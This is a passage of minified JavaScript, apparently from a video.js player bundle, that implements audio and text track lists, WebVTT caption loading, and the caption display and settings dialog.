e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(74),l=i(u),c=t(78),d=r(c),f=t(94),h=i(f),p=function(t,e){for(var n=0;n<t.length;n++)e.id!==t[n].id&&(t[n].enabled=!1)},y=function(t){function e(){var n,r,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];o(this,e);for(var s=void 0,u=i.length-1;u>=0;u--)if(i[u].enabled){p(i,i[u]);break}if(d.IS_IE8){s=h["default"].createElement("custom");for(var c in l["default"].prototype)"constructor"!==c&&(s[c]=l["default"].prototype[c]);for(var f in e.prototype)"constructor"!==f&&(s[f]=e.prototype[f])}return s=n=a(this,t.call(this,i,s)),s.changing_=!1,r=s,a(n,r)}return s(e,t),e.prototype.addTrack_=function(e){var n=this;e.enabled&&p(this,e),t.prototype.addTrack_.call(this,e),e.addEventListener&&e.addEventListener("enabledchange",function(){n.changing_||(n.changing_=!0,p(n,e),n.changing_=!1,n.trigger("change"))})},e.prototype.addTrack=function(t){this.addTrack_(t)},e.prototype.removeTrack=function(e){t.prototype.removeTrack_.call(this,e)},e}(l["default"]);n["default"]=y},{74:74,78:78,94:94}],64:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(73),l=t(75),c=i(l),d=t(87),f=i(d),h=t(78),p=r(h),y=function(t){function e(){var n,r,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};o(this,e);var s=(0,f["default"])(i,{kind:u.AudioTrackKind[i.kind]||""}),l=n=a(this,t.call(this,s)),c=!1;if(p.IS_IE8)for(var d in e.prototype)"constructor"!==d&&(l[d]=e.prototype[d]);return Object.defineProperty(l,"enabled",{get:function(){return c},set:function(t){"boolean"==typeof t&&t!==c&&(c=t,this.trigger("enabledchange"))}}),s.enabled&&(l.enabled=s.enabled),l.loaded_=!0,r=l,a(n,r)}return s(e,t),e}(c["default"]);n["default"]=y},{73:73,75:75,78:78,87:87}],65:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.__esModule=!0;var a=t(78),s=i(a),u=t(94),l=r(u),c=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];o(this,t);var n=this;if(s.IS_IE8){n=l["default"].createElement("custom");for(var r in t.prototype)"constructor"!==r&&(n[r]=t.prototype[r])}n.trackElements_=[],Object.defineProperty(n,"length",{get:function(){return this.trackElements_.length}});for(var i=0,a=e.length;i<a;i++)n.addTrackElement_(e[i]);if(s.IS_IE8)return n}return t.prototype.addTrackElement_=function(t){var e=this.trackElements_.length;""+e in this||Object.defineProperty(this,e,{get:function(){return this.trackElements_[e]}}),this.trackElements_.indexOf(t)===-1&&this.trackElements_.push(t)},t.prototype.getTrackElementByTrack_=function(t){for(var e=void 0,n=0,r=this.trackElements_.length;n<r;n++)if(t===this.trackElements_[n].track){e=this.trackElements_[n];break}return e},t.prototype.removeTrackElement_=function(t){for(var e=0,n=this.trackElements_.length;e<n;e++)if(t===this.trackElements_[e]){this.trackElements_.splice(e,1);break}},t}();n["default"]=c},{78:78,94:94}],66:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(78),l=i(u),c=t(94),d=r(c),f=t(42),h=r(f),p=t(72),y=r(p),m=function(t){function e(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};o(this,e);var r=a(this,t.call(this)),i=void 0,s=r;if(l.IS_IE8){s=d["default"].createElement("custom");for(var u in e.prototype)"constructor"!==u&&(s[u]=e.prototype[u])}var c=new y["default"](n);if(s.kind=c.kind,s.src=c.src,s.srclang=c.language,s.label=c.label,s["default"]=c["default"],Object.defineProperty(s,"readyState",{get:function(){return i}}),Object.defineProperty(s,"track",{get:function(){return c}}),i=0,c.addEventListener("loadeddata",function(){i=2,s.trigger({type:"load",target:s})}),l.IS_IE8){var f;return f=s,a(r,f)}return r}return s(e,t),e}(h["default"]);m.prototype.allowedEvents_={load:"load"},m.NONE=0,m.LOADING=1,m.LOADED=2,m.ERROR=3,n["default"]=m},{42:42,72:72,78:78,94:94}],67:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.__esModule=!0;var a=t(78),s=i(a),u=t(94),l=r(u),c=function(){function t(e){o(this,t);var n=this;if(s.IS_IE8){n=l["default"].createElement("custom");for(var r in t.prototype)"constructor"!==r&&(n[r]=t.prototype[r])}if(t.prototype.setCues_.call(n,e),Object.defineProperty(n,"length",{get:function(){return this.length_}}),s.IS_IE8)return n}return t.prototype.setCues_=function(t){var e=this.length||0,n=0,r=t.length;this.cues_=t,this.length_=t.length;var i=function(t){""+t in this||Object.defineProperty(this,""+t,{get:function(){return this.cues_[t]}})};if(e<r)for(n=e;n<r;n++)i.call(this,n)},t.prototype.getCueById=function(t){for(var e=null,n=0,r=this.length;n<r;n++){var i=this[n];if(i.id===t){e=i;break}}return e},t}();n["default"]=c},{78:78,94:94}],68:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function u(t,e){return"rgba("+parseInt(t[1]+t[1],16)+","+parseInt(t[2]+t[2],16)+","+parseInt(t[3]+t[3],16)+","+e+")"}function l(t,e,n){try{t.style[e]=n}catch(r){return}}n.__esModule=!0;var c=t(5),d=i(c),f=t(83),h=r(f),p=t(95),y=i(p),m={monospace:"monospace",sansSerif:"sans-serif",serif:"serif",monospaceSansSerif:'"Andale Mono", "Lucida Console", monospace',monospaceSerif:'"Courier New", monospace',proportionalSansSerif:"sans-serif",proportionalSerif:"serif",casual:'"Comic Sans MS", Impact, fantasy',script:'"Monotype Corsiva", cursive',smallcaps:'"Andale Mono", "Lucida Console", monospace, sans-serif'},g=function(t){function e(n,r,i){o(this,e);var s=a(this,t.call(this,n,r,i));return n.on("loadstart",h.bind(s,s.toggleDisplay)),n.on("texttrackchange",h.bind(s,s.updateDisplay)),n.ready(h.bind(s,function(){if(n.tech_&&n.tech_.featuresNativeTextTracks)return void this.hide();n.on("fullscreenchange",h.bind(this,this.updateDisplay));for(var t=this.options_.playerOptions.tracks||[],e=0;e<t.length;e++)this.player_.addRemoteTextTrack(t[e],!0);var r={captions:1,subtitles:1},i=this.player_.textTracks(),o=void 0,a=void 0;if(i){for(var s=0;s<i.length;s++){var u=i[s];u["default"]&&("descriptions"!==u.kind||o?u.kind in r&&!a&&(a=u):o=u)}a?a.mode="showing":o&&(o.mode="showing")}})),s}return s(e,t),e.prototype.toggleDisplay=function(){this.player_.tech_&&this.player_.tech_.featuresNativeTextTracks?this.hide():this.show()},e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-text-track-display"},{"aria-live":"off","aria-atomic":"true"})},e.prototype.clearDisplay=function(){"function"==typeof y["default"].WebVTT&&y["default"].WebVTT.processCues(y["default"],[],this.el_)},e.prototype.updateDisplay=function(){var t=this.player_.textTracks();if(this.clearDisplay(),t){for(var e=null,n=null,r=t.length;r--;){var i=t[r];"showing"===i.mode&&("descriptions"===i.kind?e=i:n=i)}n?("off"!==this.getAttribute("aria-live")&&this.setAttribute("aria-live","off"),this.updateForTrack(n)):e&&("assertive"!==this.getAttribute("aria-live")&&this.setAttribute("aria-live","assertive"),this.updateForTrack(e))}},e.prototype.updateForTrack=function(t){if("function"==typeof y["default"].WebVTT&&t.activeCues){for(var e=this.player_.textTrackSettings.getValues(),n=[],r=0;r<t.activeCues.length;r++)n.push(t.activeCues[r]);y["default"].WebVTT.processCues(y["default"],n,this.el_);for(var i=n.length;i--;){var o=n[i];if(o){var a=o.displayState;if(e.color&&(a.firstChild.style.color=e.color),e.textOpacity&&l(a.firstChild,"color",u(e.color||"#fff",e.textOpacity)),e.backgroundColor&&(a.firstChild.style.backgroundColor=e.backgroundColor),e.backgroundOpacity&&l(a.firstChild,"backgroundColor",u(e.backgroundColor||"#000",e.backgroundOpacity)),e.windowColor&&(e.windowOpacity?l(a,"backgroundColor",u(e.windowColor,e.windowOpacity)):a.style.backgroundColor=e.windowColor),e.edgeStyle&&("dropshadow"===e.edgeStyle?a.firstChild.style.textShadow="2px 2px 3px #222, 2px 2px 4px #222, 2px 2px 5px #222":"raised"===e.edgeStyle?a.firstChild.style.textShadow="1px 1px #222, 2px 2px #222, 3px 3px #222":"depressed"===e.edgeStyle?a.firstChild.style.textShadow="1px 1px #ccc, 0 1px #ccc, -1px -1px #222, 0 -1px #222":"uniform"===e.edgeStyle&&(a.firstChild.style.textShadow="0 0 4px #222, 0 0 4px #222, 0 0 4px #222, 0 0 4px #222")),e.fontPercent&&1!==e.fontPercent){var s=y["default"].parseFloat(a.style.fontSize);a.style.fontSize=s*e.fontPercent+"px",a.style.height="auto",a.style.top="auto",a.style.bottom="2px"}e.fontFamily&&"default"!==e.fontFamily&&("small-caps"===e.fontFamily?a.firstChild.style.fontVariant="small-caps":a.firstChild.style.fontFamily=m[e.fontFamily])}}}},e}(d["default"]);d["default"].registerComponent("TextTrackDisplay",g),n["default"]=g},{5:5,83:83,95:95}],69:[function(t,e,n){"use strict";n.__esModule=!0;var r=function(t){return["kind","label","language","id","inBandMetadataTrackDispatchType","mode","src"].reduce(function(e,n,r){return t[n]&&(e[n]=t[n]),e},{cues:t.cues&&Array.prototype.map.call(t.cues,function(t){return{startTime:t.startTime,endTime:t.endTime,text:t.text,id:t.id}})})},i=function(t){var e=t.$$("track"),n=Array.prototype.map.call(e,function(t){return t.track});return Array.prototype.map.call(e,function(t){var e=r(t.track);return t.src&&(e.src=t.src),e}).concat(Array.prototype.filter.call(t.textTracks(),function(t){return n.indexOf(t)===-1}).map(r))},o=function(t,e){return t.forEach(function(t){var n=e.addRemoteTextTrack(t).track;!t.src&&t.cues&&t.cues.forEach(function(t){return n.addCue(t)})}),e.textTracks()};n["default"]={textTracksToJson:i,jsonToTextTracks:o,trackToJson_:r}},{}],70:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(74),l=i(u),c=t(83),d=r(c),f=t(78),h=r(f),p=t(94),y=i(p),m=function(t){function e(){var n,r,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];o(this,e);var s=void 0;if(h.IS_IE8){s=y["default"].createElement("custom");for(var u in l["default"].prototype)"constructor"!==u&&(s[u]=l["default"].prototype[u]);for(var c in e.prototype)"constructor"!==c&&(s[c]=e.prototype[c])}return s=n=a(this,t.call(this,i,s)),r=s,a(n,r)}return s(e,t),e.prototype.addTrack_=function(e){t.prototype.addTrack_.call(this,e),e.addEventListener("modechange",d.bind(this,function(){this.trigger("change")}))},e}(l["default"]);n["default"]=m},{74:74,78:78,83:83,94:94}],71:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function u(t,e){if(e&&(t=e(t)),t&&"none"!==t)return t}function l(t,e){return u(t.options[t.options.selectedIndex].value,e)}function c(t,e,n){if(e)for(var r=0;r<t.options.length;r++)if(u(t.options[r].value,n)===e){t.selectedIndex=r;break}}n.__esModule=!0;var d=t(95),f=i(d),h=t(5),p=i(h),y=t(81),m=t(83),g=r(m),v=t(88),_=r(v),b=t(86),T=i(b),w=["#000","Black"],S=["#00F","Blue"],E=["#0FF","Cyan"],k=["#0F0","Green"],O=["#F0F","Magenta"],C=["#F00","Red"],P=["#FFF","White"],A=["#FF0","Yellow"],j=["1","Opaque"],x=["0.5","Semi-Transparent"],M=["0","Transparent"],I={backgroundColor:{selector:".vjs-bg-color > select",id:"captions-background-color-%s",label:"Color",options:[w,P,C,k,S,A,O,E]},backgroundOpacity:{selector:".vjs-bg-opacity > select",id:"captions-background-opacity-%s",label:"Transparency",options:[j,x,M]},color:{selector:".vjs-fg-color > select",id:"captions-foreground-color-%s",label:"Color",options:[P,w,C,k,S,A,O,E]},edgeStyle:{selector:".vjs-edge-style > select",id:"%s",label:"Text Edge Style",options:[["none","None"],["raised","Raised"],["depressed","Depressed"],["uniform","Uniform"],["dropshadow","Dropshadow"]]},fontFamily:{selector:".vjs-font-family > select",id:"captions-font-family-%s",label:"Font Family",options:[["proportionalSansSerif","Proportional Sans-Serif"],["monospaceSansSerif","Monospace Sans-Serif"],["proportionalSerif","Proportional Serif"],["monospaceSerif","Monospace Serif"],["casual","Casual"],["script","Script"],["small-caps","Small Caps"]]},fontPercent:{selector:".vjs-font-percent > select",id:"captions-font-size-%s",label:"Font Size",options:[["0.50","50%"],["0.75","75%"],["1.00","100%"],["1.25","125%"],["1.50","150%"],["1.75","175%"],["2.00","200%"],["3.00","300%"],["4.00","400%"]],"default":2,parser:function(t){return"1.00"===t?null:Number(t)}},textOpacity:{selector:".vjs-text-opacity > select",id:"captions-foreground-opacity-%s",label:"Transparency",options:[j,x]},windowColor:{selector:".vjs-window-color > select",id:"captions-window-color-%s",label:"Color"},windowOpacity:{selector:".vjs-window-opacity > select",id:"captions-window-opacity-%s",label:"Transparency",options:[M,x,j]}};I.windowColor.options=I.backgroundColor.options;var L=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.setDefaults(),i.hide(),i.updateDisplay=g.bind(i,i.updateDisplay),void 0===r.persistTextTrackSettings&&(i.options_.persistTextTrackSettings=i.options_.playerOptions.persistTextTrackSettings),i.on(i.$(".vjs-done-button"),"click",function(){i.saveSettings(),i.hide()}),i.on(i.$(".vjs-default-button"),"click",function(){i.setDefaults(),i.updateDisplay()}),_.each(I,function(t){i.on(i.$(t.selector),"change",i.updateDisplay)}),i.options_.persistTextTrackSettings&&i.restoreSettings(),i}return s(e,t),e.prototype.createElSelect_=function(t){var e=this,n=I[t],r=n.id.replace("%s",this.id_);return[(0,y.createEl)("label",{className:"vjs-label",textContent:n.label},{"for":r}),(0,y.createEl)("select",{id:r},void 0,n.options.map(function(t){return(0,y.createEl)("option",{textContent:e.localize(t[1]),value:t[0]})}))]},e.prototype.createElFgColor_=function(){var t=(0,y.createEl)("legend",{textContent:this.localize("Text")}),e=this.createElSelect_("color"),n=(0,y.createEl)("span",{className:"vjs-text-opacity vjs-opacity"},void 0,this.createElSelect_("textOpacity"));return(0,y.createEl)("fieldset",{className:"vjs-fg-color vjs-tracksetting"},void 0,[t].concat(e,n))},e.prototype.createElBgColor_=function(){var t=(0,y.createEl)("legend",{textContent:this.localize("Background")}),e=this.createElSelect_("backgroundColor"),n=(0,y.createEl)("span",{className:"vjs-bg-opacity vjs-opacity"},void 0,this.createElSelect_("backgroundOpacity"));return(0,y.createEl)("fieldset",{className:"vjs-bg-color vjs-tracksetting"},void 0,[t].concat(e,n))},e.prototype.createElWinColor_=function(){var t=(0,y.createEl)("legend",{textContent:this.localize("Window")}),e=this.createElSelect_("windowColor"),n=(0,y.createEl)("span",{className:"vjs-window-opacity vjs-opacity"},void 0,this.createElSelect_("windowOpacity"));return(0,y.createEl)("fieldset",{className:"vjs-window-color vjs-tracksetting"},void 0,[t].concat(e,n))},e.prototype.createElColors_=function(){return(0,y.createEl)("div",{className:"vjs-tracksettings-colors"},void 0,[this.createElFgColor_(),this.createElBgColor_(),this.createElWinColor_()])},e.prototype.createElFont_=function(){var t=(0,y.createEl)("div",{className:"vjs-font-percent vjs-tracksetting"},void 0,this.createElSelect_("fontPercent")),e=(0,y.createEl)("div",{className:"vjs-edge-style vjs-tracksetting"},void 0,this.createElSelect_("edgeStyle")),n=(0,y.createEl)("div",{className:"vjs-font-family vjs-tracksetting"},void 0,this.createElSelect_("fontFamily"));return(0,y.createEl)("div",{className:"vjs-tracksettings-font"},void 0,[t,e,n])},e.prototype.createElControls_=function(){var t=(0,y.createEl)("button",{className:"vjs-default-button",textContent:this.localize("Defaults")}),e=(0,y.createEl)("button",{className:"vjs-done-button",textContent:"Done"});return(0,y.createEl)("div",{className:"vjs-tracksettings-controls"},void 0,[t,e])},e.prototype.createEl=function(){var t=(0,y.createEl)("div",{className:"vjs-tracksettings"},void 0,[this.createElColors_(),this.createElFont_(),this.createElControls_()]),e=(0,y.createEl)("div",{className:"vjs-control-text",id:"TTsettingsDialogLabel-"+this.id_,textContent:"Caption Settings Dialog"},{"aria-level":"1",role:"heading"}),n=(0,y.createEl)("div",{className:"vjs-control-text",id:"TTsettingsDialogDescription-"+this.id_,textContent:"Beginning of dialog window. Escape will cancel and close the window."}),r=(0,y.createEl)("div",void 0,{role:"document"},[e,n,t]);return(0,y.createEl)("div",{className:"vjs-caption-settings vjs-modal-overlay",tabIndex:-1},{role:"dialog","aria-labelledby":e.id,"aria-describedby":n.id},r)},e.prototype.getValues=function(){var t=this;return _.reduce(I,function(e,n,r){var i=l(t.$(n.selector),n.parser);return void 0!==i&&(e[r]=i),e},{})},e.prototype.setValues=function(t){var e=this;_.each(I,function(n,r){c(e.$(n.selector),t[r],n.parser)})},e.prototype.setDefaults=function(){var t=this;_.each(I,function(e){var n=e.hasOwnProperty("default")?e["default"]:0;t.$(e.selector).selectedIndex=n})},e.prototype.restoreSettings=function(){var t=void 0;try{t=JSON.parse(f["default"].localStorage.getItem("vjs-text-track-settings"))}catch(e){T["default"].warn(e)}t&&this.setValues(t)},e.prototype.saveSettings=function(){if(this.options_.persistTextTrackSettings){var t=this.getValues();try{Object.keys(t).length?f["default"].localStorage.setItem("vjs-text-track-settings",JSON.stringify(t)):f["default"].localStorage.removeItem("vjs-text-track-settings")}catch(e){T["default"].warn(e)}}},e.prototype.updateDisplay=function(){var t=this.player_.getChild("textTrackDisplay");t&&t.updateDisplay()},e}(p["default"]);p["default"].registerComponent("TextTrackSettings",L),n["default"]=L},{5:5,81:81,83:83,86:86,88:88,95:95}],72:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(67),l=i(u),c=t(83),d=r(c),f=t(73),h=t(86),p=i(h),y=t(95),m=i(y),g=t(75),v=i(g),_=t(92),b=t(99),T=i(b),w=t(87),S=i(w),E=t(78),k=r(E),O=function(t,e){var n=new m["default"].WebVTT.Parser(m["default"],m["default"].vttjs,m["default"].WebVTT.StringDecoder()),r=[];n.oncue=function(t){e.addCue(t)},n.onparsingerror=function(t){r.push(t)},n.onflush=function(){e.trigger({type:"loadeddata",target:e})},n.parse(t),r.length>0&&(m["default"].console&&m["default"].console.groupCollapsed&&m["default"].console.groupCollapsed("Text Track parsing errors for "+e.src),r.forEach(function(t){return p["default"].error(t)}),m["default"].console&&m["default"].console.groupEnd&&m["default"].console.groupEnd()),n.flush()},C=function(t,e){var n={uri:t},r=(0,_.isCrossOrigin)(t);r&&(n.cors=r),(0,T["default"])(n,d.bind(this,function(t,n,r){if(t)return p["default"].error(t,n);if(e.loaded_=!0,"function"!=typeof m["default"].WebVTT){if(e.tech_){var i=function(){return O(r,e)};e.tech_.on("vttjsloaded",i),e.tech_.on("vttjserror",function(){p["default"].error("vttjs failed to load, stopping trying to process "+e.src),e.tech_.off("vttjsloaded",i)})}}else O(r,e)}))},P=function(t){function e(){var n,r,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(o(this,e),!i.tech)throw new Error("A tech was not provided.");var s=(0,S["default"])(i,{kind:f.TextTrackKind[i.kind]||"subtitles",language:i.language||i.srclang||""}),u=f.TextTrackMode[s.mode]||"disabled",c=s["default"];"metadata"!==s.kind&&"chapters"!==s.kind||(u="hidden");var h=n=a(this,t.call(this,s));if(h.tech_=s.tech,k.IS_IE8)for(var p in e.prototype)"constructor"!==p&&(h[p]=e.prototype[p]);h.cues_=[],h.activeCues_=[];var y=new l["default"](h.cues_),m=new l["default"](h.activeCues_),g=!1,v=d.bind(h,function(){this.activeCues,g&&(this.trigger("cuechange"),g=!1)});return"disabled"!==u&&h.tech_.ready(function(){h.tech_.on("timeupdate",v)},!0),Object.defineProperty(h,"default",{get:function(){return c},set:function(){}}),Object.defineProperty(h,"mode",{get:function(){return u},set:function(t){var e=this;f.TextTrackMode[t]&&(u=t,"showing"===u&&this.tech_.ready(function(){e.tech_.on("timeupdate",v)},!0),this.trigger("modechange"))}}),Object.defineProperty(h,"cues",{get:function(){return this.loaded_?y:null},set:function(){}}),Object.defineProperty(h,"activeCues",{get:function(){if(!this.loaded_)return null;if(0===this.cues.length)return m;for(var t=this.tech_.currentTime(),e=[],n=0,r=this.cues.length;n<r;n++){var i=this.cues[n];i.startTime<=t&&i.endTime>=t?e.push(i):i.startTime===i.endTime&&i.startTime<=t&&i.startTime+.5>=t&&e.push(i)}if(g=!1,e.length!==this.activeCues_.length)g=!0;else for(var o=0;o<e.length;o++)this.activeCues_.indexOf(e[o])===-1&&(g=!0);
return this.activeCues_=e,m.setCues_(this.activeCues_),m},set:function(){}}),s.src?(h.src=s.src,C(s.src,h)):h.loaded_=!0,r=h,a(n,r)}return s(e,t),e.prototype.addCue=function(t){var e=t;if(m["default"].vttjs&&!(t instanceof m["default"].vttjs.VTTCue)){e=new m["default"].vttjs.VTTCue(t.startTime,t.endTime,t.text);for(var n in t)n in e||(e[n]=t[n]);e.id=t.id,e.originalCue_=t}var r=this.tech_.textTracks();if(r)for(var i=0;i<r.length;i++)r[i]!==this&&r[i].removeCue(e);this.cues_.push(e),this.cues.setCues_(this.cues_)},e.prototype.removeCue=function(t){for(var e=this.cues_.length;e--;){var n=this.cues_[e];if(n===t||n.originalCue_&&n.originalCue_===t){this.cues_.splice(e,1),this.cues.setCues_(this.cues_);break}}},e}(v["default"]);P.prototype.allowedEvents_={cuechange:"cuechange"},n["default"]=P},{67:67,73:73,75:75,78:78,83:83,86:86,87:87,92:92,95:95,99:99}],73:[function(t,e,n){"use strict";n.__esModule=!0,n.VideoTrackKind={alternative:"alternative",captions:"captions",main:"main",sign:"sign",subtitles:"subtitles",commentary:"commentary"},n.AudioTrackKind={alternative:"alternative",descriptions:"descriptions",main:"main","main-desc":"main-desc",translation:"translation",commentary:"commentary"},n.TextTrackKind={subtitles:"subtitles",captions:"captions",descriptions:"descriptions",chapters:"chapters",metadata:"metadata"},n.TextTrackMode={disabled:"disabled",hidden:"hidden",showing:"showing"}},{}],74:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(42),l=i(u),c=t(78),d=r(c),f=t(94),h=i(f),p=function(t){function e(){var n,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;o(this,e);var s=a(this,t.call(this));if(!i&&(i=s,d.IS_IE8)){i=h["default"].createElement("custom");for(var u in e.prototype)"constructor"!==u&&(i[u]=e.prototype[u])}i.tracks_=[],Object.defineProperty(i,"length",{get:function(){return this.tracks_.length}});for(var l=0;l<r.length;l++)i.addTrack_(r[l]);return n=i,a(s,n)}return s(e,t),e.prototype.addTrack_=function(t){var e=this.tracks_.length;""+e in this||Object.defineProperty(this,e,{get:function(){return this.tracks_[e]}}),this.tracks_.indexOf(t)===-1&&(this.tracks_.push(t),this.trigger({track:t,type:"addtrack"}))},e.prototype.removeTrack_=function(t){for(var e=void 0,n=0,r=this.length;n<r;n++)if(this[n]===t){e=this[n],e.off&&e.off(),this.tracks_.splice(n,1);break}e&&this.trigger({track:e,type:"removetrack"})},e.prototype.getTrackById=function(t){for(var e=null,n=0,r=this.length;n<r;n++){var i=this[n];if(i.id===t){e=i;break}}return e},e}(l["default"]);p.prototype.allowedEvents_={change:"change",addtrack:"addtrack",removetrack:"removetrack"};for(var y in p.prototype.allowedEvents_)p.prototype["on"+y]=null;n["default"]=p},{42:42,78:78,94:94}],75:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(78),l=i(u),c=t(94),d=r(c),f=t(85),h=i(f),p=t(42),y=r(p),m=function(t){function e(){var n,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};o(this,e);var 